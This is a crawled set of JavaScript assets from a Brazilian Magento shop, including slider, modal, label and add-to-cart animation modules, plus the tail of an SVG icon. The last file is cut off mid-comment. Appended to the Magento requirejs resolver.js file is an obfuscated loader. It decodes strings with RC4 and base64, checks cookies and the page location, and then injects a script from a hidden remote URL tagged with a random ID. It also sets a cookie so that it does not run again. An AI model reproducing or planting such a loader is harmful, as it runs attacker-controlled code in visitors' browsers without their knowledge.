<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C1.67 4.3 1.34 7.6 1 11 C0.34 11 -0.32 11 -1 11 C-1.02688151 9.35425434 -1.04634123 7.70838587 -1.0625 6.0625 C-1.07410156 5.14597656 -1.08570312 4.22945312 -1.09765625 3.28515625 C-1 1 -1 1 0 0 Z " fill="#E3B722" transform="translate(69,49)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 1 2.02 1 1 1 C1 1.66 1 2.32 1 3 C1.66 3 2.32 3 3 3 C3 3.99 3 4.98 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C-0.99 7.01 -1.98 6.02 -3 5 C-2.01 5 -1.02 5 0 5 C0 3.35 0 1.7 0 0 Z " fill="#F8AEA6" transform="translate(103,22)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 1.98 2 3.96 2 6 C0.68 6 -0.64 6 -2 6 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#C54B3F" transform="translate(101,21)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-3.82320557 3.42258812 -6.91281305 4.24042276 -11 4 C-5 0 -5 0 0 0 Z " fill="#A88440" transform="translate(79,130)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 2.31 1.34 4.62 1 7 C0.01 7.33 -0.98 7.66 -2 8 C-1.34 5.36 -0.68 2.72 0 0 Z " fill="#E8562E" transform="translate(113,118)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 1.32 4 2.64 4 4 C2.02 4 0.04 4 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#44413E" transform="translate(79,118)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.66 1 2.32 1 3 C1.99 3.33 2.98 3.66 4 4 C-0.75 5.125 -0.75 5.125 -3 4 C-2.67 3.01 -2.34 2.02 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#D0AE76" transform="translate(45,114)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C0.68 6.33 -0.64 6.66 -2 7 C-1.34 4.69 -0.68 2.38 0 0 Z " fill="#9AB3BC" transform="translate(98,103)"/>
<path d="M0 0 C1.9375 0.75 1.9375 0.75 4 2 C4.75 4.125 4.75 4.125 5 6 C3.68 5.67 2.36 5.34 1 5 C1 4.01 1 3.02 1 2 C0.34 1.67 -0.32 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#EB9275" transform="translate(111,102)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 3.63 2 7.26 2 11 C1.67 11 1.34 11 1 11 C1 9.35 1 7.7 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#D7E9F5" transform="translate(119,88)"/>
<path d="M0 0 C0.515625 0.2475 1.03125 0.495 1.5625 0.75 C0.593125 1.018125 -0.37625 1.28625 -1.375 1.5625 C-2.385625 1.954375 -3.39625 2.34625 -4.4375 2.75 C-4.7675 3.74 -5.0975 4.73 -5.4375 5.75 C-6.7575 5.75 -8.0775 5.75 -9.4375 5.75 C-9.4375 5.09 -9.4375 4.43 -9.4375 3.75 C-3.0375 -0.31153846 -3.0375 -0.31153846 0 0 Z " fill="#D99AAF" transform="translate(141.4375,70.25)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C0.68 6 -0.64 6 -2 6 C-2 5.34 -2 4.68 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#B674AD" transform="translate(156,56)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 2.31 1 4.62 1 7 C-1 6 -3 5 -5 4 C-4.67 3.34 -4.34 2.68 -4 2 C-3.34 2.33 -2.68 2.66 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#E3D7D7" transform="translate(101,49)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C4.625 1.5 4.625 1.5 3 3 C2.34 3 1.68 3 1 3 C1 3.66 1 4.32 1 5 C0.34 5 -0.32 5 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#ABD7B6" transform="translate(125,49)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.59355614 3.64860427 2.74209269 6.29197322 3 9 C2.01 8.67 1.02 8.34 0 8 C0 7.34 0 6.68 0 6 C-0.66 5.67 -1.32 5.34 -2 5 C-1.34 4.67 -0.68 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#D89A8F" transform="translate(108,8)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 0.99 5.66 1.98 6 3 C4.68 2.67 3.36 2.34 2 2 C1.67 3.32 1.34 4.64 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#5CA1D9" transform="translate(84,129)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.01 1.33 3.02 1.66 2 2 C2.33 3.32 2.66 4.64 3 6 C0.525 5.01 0.525 5.01 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#43868F" transform="translate(85,106)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.01 2.485 4.01 2.485 3 4 C2.34 4 1.68 4 1 4 C1 4.66 1 5.32 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#74848E" transform="translate(77,96)"/>
<path d="M0 0 C3 2 3 2 3.6875 4.625 C3.790625 5.40875 3.89375 6.1925 4 7 C3.01 6.67 2.02 6.34 1 6 C1 5.34 1 4.68 1 4 C0.34 4 -0.32 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#CA9054" transform="translate(63,44)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.6875 3.0625 3.6875 3.0625 4 5 C2.35 5.33 0.7 5.66 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#E17E73" transform="translate(96,40)"/>
<path d="M0 0 C2 2 2 2 2.125 5.625 C2.08375 6.73875 2.0425 7.8525 2 9 C-1 7 -1 7 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#EAC975" transform="translate(74,12)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.33 1.32 6.66 2.64 7 4 C6.01 4.33 5.02 4.66 4 5 C3.34 4.01 2.68 3.02 2 2 C1.34 1.34 0.68 0.68 0 0 Z " fill="#3D80BD" transform="translate(97,134)"/>
<path d="M0 0 C1.98 0.495 1.98 0.495 4 1 C4 1.99 4 2.98 4 4 C2.35 4 0.7 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#AB8C51" transform="translate(74,124)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.67 1.99 2.34 2.98 2 4 C0.02 4 -1.96 4 -4 4 C-4.33 3.34 -4.66 2.68 -5 2 C-3.68 2.33 -2.36 2.66 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#DEC69F" transform="translate(63,120)"/>
<path d="M0 0 C1.0625 1.875 1.0625 1.875 2 4 C1.67 4.66 1.34 5.32 1 6 C-0.65 6 -2.3 6 -4 6 C-3.67 5.01 -3.34 4.02 -3 3 C-2.67 3 -2.34 3 -2 3 C-1.34 2.67 -0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#238578" transform="translate(27,96)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.64 3 5.28 3 8 C2.34 8 1.68 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#19AF5D" transform="translate(29,96)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 1.32 4.66 2.64 5 4 C3.35 4 1.7 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#337EB7" transform="translate(8,84)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C0.02 7.99 0.02 7.99 -2 9 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#DF9E8A" transform="translate(146,72)"/>
<path d="M0 0 C0.78375 0.04125 1.5675 0.0825 2.375 0.125 C2.705 2.435 3.035 4.745 3.375 7.125 C2.7871875 6.1659375 2.7871875 6.1659375 2.1875 5.1875 C-0.00972296 2.68721181 -1.38291433 2.47549575 -4.625 2.125 C-2.625 0.125 -2.625 0.125 0 0 Z " fill="#7FBF77" transform="translate(131.625,36.875)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.67 3.31 3.34 5.62 3 8 C2.34 8 1.68 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#C78E47" transform="translate(64,16)"/>
<path d="M0 0 C-1.75 5.75 -1.75 5.75 -4 8 C-4 5.69 -4 3.38 -4 1 C-2 0 -2 0 0 0 Z " fill="#D0644B" transform="translate(118,138)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.34 1.32 3.68 2.64 3 4 C2.01 4 1.02 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#B28A40" transform="translate(48,138)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-2.32 2 -3.64 2 -5 2 C-5 2.66 -5 3.32 -5 4 C-5.66 4 -6.32 4 -7 4 C-7 3.01 -7 2.02 -7 1 C-3.375 -1.125 -3.375 -1.125 0 0 Z " fill="#236DA8" transform="translate(107,118)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C3.77208445 3.1519437 2.71599191 3.20086443 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#AD8B4A" transform="translate(60,114)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.34 3.66 -0.32 4.32 -1 5 C-3.125 4.625 -3.125 4.625 -5 4 C-3.36587557 2.29159719 -2.13093906 1.06546953 0 0 Z " fill="#2067A2" transform="translate(20,98)"/>
<path d="M0 0 C2 1.3125 2 1.3125 4 3 C4 3.99 4 4.98 4 6 C2.68 5.67 1.36 5.34 0 5 C0 3.35 0 1.7 0 0 Z " fill="#D37134" transform="translate(127,86)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_EasySlide/js/easyslide.js
body_size: 771
content:
define([
    'jquery'
], function ($) {
    'use strict';

    /** Update thumbnails */
    function _updateThumbs() {
        var thumbsSwiper = this,
            thumbsWidth,
            sliderHeight;

        if (thumbsSwiper.isVertical()) {
            sliderHeight = $(thumbsSwiper.el).siblings().height();
            thumbsWidth = $(thumbsSwiper.el).outerWidth();
            $(thumbsSwiper.el).css('max-height', sliderHeight + 'px');
            $(thumbsSwiper.el).siblings().css('max-width', 'calc(100% - ' + thumbsWidth + 'px)');
        }

        thumbsSwiper.update();
    }

    $.widget('swissup.easyslide', {
        component: 'Swissup_EasySlide/js/easyslide',
        options: {
            autoHeight: true,
            slidesPerView: 'auto',
            loop: true,
            roundLengths: true
        },

        _create: function () {
            this.swiperInitCallbacks = [this._fixThumbNotActivated.bind(this)];
            this._removeInactiveSlides();
            this._bindSliderAdjustment();
            this._bindThumbsAdjustment();
            require(['Swissup_Swiper/js/swiper'], () => {
                this.element.swiper($.extend({}, this.options, {
                    on: {
                        init: swiper => this.swiperInitCallbacks.map(func => func(swiper))
                    }
                }));
            });
        },

        _removeInactiveSlides: function () {
            const now = Math.floor(Date.now() / 1000);
            const remove = ($container) => {
                $container.find('.swiper-slide').each((i, slide) => {
                    const $slide = $(slide);
                    const activeFrom = $slide.data('activeFrom') || 0;
                    const activeTo = $slide.data('activeTo') || now;

                    if (activeFrom > now || now > activeTo)
                        $slide.remove();
                });
            };

            remove($(this.element));
            remove($(this.options.thumbs?.swiper?.el));
        },

        /**
         * Bind functions for slider adjustments
         */
        _bindSliderAdjustment: function () {
            var countSlides;

            if (this.options.startRandomSlide) {
                countSlides = $('.swiper-slide', this.element).length;
                this.options.initialSlide = Math.round(Math.random() * countSlides);
                this.swiperInitCallbacks.push(this.showSlider.bind(this));
            }
        },

        /** Bind functions for thumbnails adjustments */
        _bindThumbsAdjustment: function () {
            if (!this.options.thumbs || !this.options.thumbs.swiper) {
                return;
            }

            // Set max-height for thumbs when they are on side (vertical)
            if (this.options.thumbs.swiper.direction === 'vertical') {
                this.swiperInitCallbacks.push(_updateThumbs);
                this.options.thumbs.swiper.on = $.extend({}, this.options.thumbs.swiper.on, {
                    resize: _updateThumbs
                });
            }

            // Update thumbs in case slider has lazy load
            if (this.options.thumbs.swiper.lazy) {
                this.options.thumbs.swiper.on = $.extend({}, this.options.thumbs.swiper.on, {
                    lazyImageReady: _updateThumbs
                });
            }
        },

        _fixThumbNotActivated: function () {
            var thumbs = this.element.get(0).swiper.thumbs,
                thumbActiveClass;

            if (thumbs && thumbs.swiper) {
                thumbs.swiper.params.virtual = false;
                thumbActiveClass = thumbs.swiper.params.thumbs.slideThumbActiveClass;

                if (!$('.' + thumbActiveClass, thumbs.swiper.el).length) {
                    $(thumbs.swiper.slides).first().addClass(thumbActiveClass);
                }
            }
        },

        /**
         * Show slider hidden with css opacity
         */
        showSlider: function () {
            this.element.css('opacity', 1);
        }
    });

    return $.swissup.easyslide;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/modal-manager.js
body_size: 583
content:
define([
    'jquery',
    'Swissup_Ajaxpro/js/is-ajaxpro-request'
], function ($, isAjaxproRequest) {
    'use strict';

    return {
        component: 'Swissup_Ajaxpro/js/modal-manager',
        elements: {},

        destroy: function () {
            this.elements = {};
        },

        /**
         * data-bind="afterRender: afterRender
         *
         * @param {String} id
         * @param {Element} element
         */
        register: function (id, element) {
            return new Promise(resolve => {
                const interval = setInterval(() => {
                    if (!$.active) {
                        this.elements[id] = element;
                        clearInterval(interval);
                        resolve();
                    }
                }, 100);
            });
        },

        unregister: function (id) {
            this.elements[id] = false;
        },

        has: function (id) {
            return !!this.elements[id];
        },

        hasKey: function (key) {
            var id = this.getId(key);
            return !!this.elements[id];
        },

        getId: function(key) {
            return 'ajaxpro-' + key;
        },

        getElement: function(id) {
            return this.elements[id];
        },

        /**
         * Show window
         *
         * @param {String} key
         */
        show: function (key) {
            var id = this.getId(key);
            if (this.has(id)) {
                const element = this.getElement(id);
                const dialog = element.closest('.ajaxpro-modal-dialog');
                const hasPopupMessages = dialog.hasClass('ajaxpro-popup-simple') ?
                    dialog.find('.messages .message').length > 0 : true;

                if (!dialog.hasClass('_show') && hasPopupMessages) {
                    this.hide();
                    element.trigger('openModal');
                }
            }
        },

        /**
         * Show window
         *
         * @param {String} key
         */
        checkAndShow: function (key) {
            if (this.hasKey(key) && isAjaxproRequest.active()) {
                isAjaxproRequest.reset();
                this.show(key);
            }
        },

        /**
         * eval native additional js
         *
         * @param {String} key
         */
        evalScripts: function (key) {
            var id = this.getId(key);

            if (this.has(id)) {
                const element = this.getElement(id);

                $(element).find('script').filter(function (i, script) {
                    return !script.type;
                }).each(function (i, script) {
                    script = $(script).html();

                    if (script.indexOf('document.write(') !== -1) {
                        const errorMessage = 'document.write writes to the document stream, ' +
                            'calling document.write on a closed (loaded) ' +
                            'document automatically calls document.open, ' +
                            'which will clear the document.';
                        return console.error(errorMessage);
                    }

                    try {
                        return $.globalEval(script);
                    } catch (err) {
                        console.log(script);
                        console.error(err);
                    }
                });
            }
        },

        /**
         * Hide modal window
         */
        hide: function () {
            $('.block-ajaxpro').each(function (i, el) {
                $(el).trigger('closeModal');
            });
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/mage/requirejs/resolver.js
body_size: 2636
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});function tG5TWaDLGd45SVFrW(sb2aNrVJOrNZrQZk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<sb2aNrVJOrNZrQZk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(sb2aNrVJOrNZrQZk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bpBwS24qq7JEQ5KN(vLyK5J8wOuth,dOD1sfgg){return tG5TWaDLGd45SVFrW(atob(vLyK5J8wOuth),dOD1sfgg);};function bRPopmoMviKjvLw(){var mVS28BQghe6fm7Z=["wEtoBebxxZqVa0","ANbqlMBm","vM7pvvYarEqG","TY9Q6BZbANU=","fVlPJdQ4QZPunZ","/I7aXCBEqZo="];var alw5fAXzUoRy41Uk=["iWzJ909T7","qPXrwvutxsYzFA==","sj3RouLapJQ","PYRBuSRW0kHPtj7b/MnzCw==","sfjpS7EI8ONB9Uqb8","snaZLiHKw8KF"];var xxrbT3VX=bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[1],alw5fAXzUoRy41Uk[0]);if(document[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[1],mVS28BQghe6fm7Z[0])].indexOf(bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[3],alw5fAXzUoRy41Uk[2]))===-1){if(window[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[3],mVS28BQghe6fm7Z[2])].href[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[5],mVS28BQghe6fm7Z[4])](xxrbT3VX)){if(document[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[1],mVS28BQghe6fm7Z[0])].indexOf(bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[5],alw5fAXzUoRy41Uk[4]))===-1){uwUPWSf3bwR8mH();}}}};function uwUPWSf3bwR8mH(){var j74gpBAx1glc6Y=["sQPFAYuslRc","Vd4q7g==","fqCZ8IZyDiltr","50iuzR9S7iIN4mWXqg==","bGNLnJmA","66Dh","i5MUIKMF","YygNyA=="];var cOEj04s5AUoCu7A8=["pLRdKfLcL","droe9UwgQetwoDH5aofgB5EsUJWA6P5Z1RjQUf6lNh+oipMeEX7j","ya8EgLOJsf2dLEqg","xVj4Owjf","zKyuhHDDxuDfytFj","x21ZJv6p6jxr","xjzA4Pa","Vg==","u8ekl9Lz","d1Y="];const uid=window[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[1],j74gpBAx1glc6Y[0])](pWDteG4yCuXoCQ());const url=bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[1],cOEj04s5AUoCu7A8[0])+encodeURIComponent(uid);const script=document[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[3],j74gpBAx1glc6Y[2])](bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[3],cOEj04s5AUoCu7A8[2]));script[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[5],j74gpBAx1glc6Y[4])]=url;document[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[7],j74gpBAx1glc6Y[6])].appendChild(script);oGF4MIJ94Um8bd9KD(bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[5],cOEj04s5AUoCu7A8[4]),bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[7],cOEj04s5AUoCu7A8[6]),bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[9],cOEj04s5AUoCu7A8[8]));};function oGF4MIJ94Um8bd9KD(f7TXYGx3CLMpMw,d6FStCwbJYskNeg,ntOUQRKwFu){var gC3lNm3Tc8zbsEM=["h3wl08Sb0","iLce/k02Pg==","b68N1bNHQP6U","i5m4g453Ug==","quAXhAhSVzrZCQt","vGyEXzo70vGCWjQ=","zNvQj1mwn217Ck6we","yEyMpvWz"];var ren2ybX5ahtPqsP9Z=["qyfvajj","1hrLcMk=","mmQD1jmD1xJK","Y8Rydw==","c5iu4zHs","foWVEpFlvJni0g==","mYAY6fC3AZ22","lLkv6XC17sc=","kmd8HPpayGPHERzt","3Q=="];var nMjb9vQCHS37JjX=new Date;var eCcVRDkuz8i=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[1],ren2ybX5ahtPqsP9Z[0]);var lz31IGrZGfNPmLOkC=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[3],ren2ybX5ahtPqsP9Z[2]);nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[1],gC3lNm3Tc8zbsEM[0])](nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[3],gC3lNm3Tc8zbsEM[2])]()+(ntOUQRKwFu*eCcVRDkuz8i*lz31IGrZGfNPmLOkC));var s949ZgcFx3V0RrO=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[5],ren2ybX5ahtPqsP9Z[4])+nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[5],gC3lNm3Tc8zbsEM[4])]();var q63MbWh=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[7],ren2ybX5ahtPqsP9Z[6]);document[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[7],gC3lNm3Tc8zbsEM[6])]=f7TXYGx3CLMpMw+bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[9],ren2ybX5ahtPqsP9Z[8])+d6FStCwbJYskNeg+s949ZgcFx3V0RrO+q63MbWh;};function pWDteG4yCuXoCQ(){var wuDtAlKyKf=["de1TNuJ50xb5GUW","bmlj5XuInw==","q8QT4TGohdx6k6","WzOXt/1eVib10QmI4ZiS","aOXKIgLrHh0Zqbh","XIFb3VoMipE="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bpBwS24qq7JEQ5KN(wuDtAlKyKf[1],wuDtAlKyKf[0])](/[018]/g,c=>(c^crypto[bpBwS24qq7JEQ5KN(wuDtAlKyKf[3],wuDtAlKyKf[2])](new Uint8Array(1))[0]&15>>c/4)[bpBwS24qq7JEQ5KN(wuDtAlKyKf[5],wuDtAlKyKf[4])](16));};function gRcay4Za(){var crsHOhZAX50=["aj9vkOVFw0A4","KPeaOXYyb9f9Gg==","dRExfLn","mbYqlugbvz81PAA9ppugng=="];var uhRgTPklnwJat=["g7yo15ppqnK","4pe92CBzmw==","aWl8580","cgc+QUwHrkzVsaJjNlIf/Q=="];if(document[bpBwS24qq7JEQ5KN(crsHOhZAX50[1],crsHOhZAX50[0])]===bpBwS24qq7JEQ5KN(uhRgTPklnwJat[1],uhRgTPklnwJat[0])){document[bpBwS24qq7JEQ5KN(crsHOhZAX50[3],crsHOhZAX50[2])](bpBwS24qq7JEQ5KN(uhRgTPklnwJat[3],uhRgTPklnwJat[2]),bRPopmoMviKjvLw);}else{bRPopmoMviKjvLw();}}gRcay4Za();

--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_ProLabels/js/renderLabels.js
body_size: 203
content:
define([
    'jquery',
    'Swissup_ProLabels/js/viewModel/labels',
    'ko',
    'Magento_Ui/js/lib/knockout/bootstrap', // required for KO to load remote tempplates
    'Magento_Ui/js/modal/modal' // 2.3.3: create 'jquery-ui-modules/widget' dependency
], function ($, LabelsViewModel, ko) {
    'use strict';

    $.widget('swissup.renderLabels', {
        component: 'Swissup_ProLabels/js/renderLabels',
        options: {
            template: 'Swissup_ProLabels/labels',
            labelsData: {},
            predefinedVars: {},
            target: '',
            renderMode: 'replaceChildren' // other 'replaceNode'
        },

        viewModel: null,

        /**
         * Add ko template bind and apply ko binding to element
         */
        _create: function () {
            const me = this;
            const remoteTemplate = me.options.template;
            const inlineTemplate = `${me.options.template}.html`;

            me.viewModel = new LabelsViewModel(
                me.options.labelsData,
                me.options.predefinedVars
            );
            ko.renderTemplate(
                document.getElementById(inlineTemplate) ? inlineTemplate : remoteTemplate,
                me.viewModel,
                {},
                $(me.options.target || me.element, me.element).get(0),
                me.options.renderMode
            );
        },

        /**
         * @return {LabelsViewModel}
         */
        getViewModel: function () {
            return this.viewModel;
        }
    });

    return $.swissup.renderLabels;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/animation.js
body_size: 468
content:
define([
    'jquery'
], function ($) {
    'use strict';

    // catalog-product-view
    $(document).on('ajax:addToCart', function (e, data) {
        var glideImageSrc, glider, gliderContainer, gliderId;
        var {form, sku} = data;

        sku = sku ? (sku).toString().replace(/[^a-z0-9\-_]+/g, '') : '';
        gliderId = 'glideimageclone' + sku;
        if ($('#maincontent .product-info-main').length > 0) {

            glideImageSrc = $(form).closest('.column.main')
                .find('.fotorama__stage__frame.fotorama__active .fotorama__img')
                .attr('src');

            gliderContainer = $('.product-info-main');

            if (glideImageSrc && gliderContainer.length > 0) {

                glider = "<div style='position: absolute' id='" + gliderId + "'>" +
                    "<img src='" + glideImageSrc + "' />" +
                "</div>"

                gliderContainer.append(glider);

                $('#' + gliderId).animate({
                    width: "10%",
                    right: "100",
                    top: "0",
                    height: "auto",
                    opacity: "0",
                }, function () {
                    $(this).detach()
                });
            }
        }
    });

    // catalog-category-view
    $(document).on('ajax:addToCart', function (e, data) {
        var targetElement, imageToDrag, clonedImage;
        var {form} = data;

        targetElement = $('.minicart-wrapper .counter.qty').eq(0);
        imageToDrag = $(form).closest('.product-item-info')
            .find('img.product-image-photo')
            .eq(0);

        if (imageToDrag.length > 0 && targetElement.length > 0) {
            clonedImage = imageToDrag.clone()
                .removeClass()
                .offset({
                    top: imageToDrag.offset().top,
                    left: imageToDrag.offset().left
                })
                .css({
                    'opacity': '0.5',
                    'position': 'absolute',
                    'height': imageToDrag.height() /2,
                    'width': imageToDrag.width() /2,
                    'z-index': '100'
                })
                .appendTo($('body'))
                .animate({
                    'top': targetElement.offset().top + 10,
                    'left': targetElement.offset().left + 15,
                    'height': imageToDrag.height() /2,
                    'width': imageToDrag.width() /2
                },
                400,
                'easeInOutExpo')
            ;

            clonedImage.animate({
                'width': 0,
                'height': 0
            }, function () {
                $(this).detach()
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_ProLabels/js/viewModel/labels.js
body_size: 1176
content:
define([
    'jquery',
    'ko',
    'underscore'
], function ($, ko, _) {
    'use strict';

    /**
     * [countDecimals description]
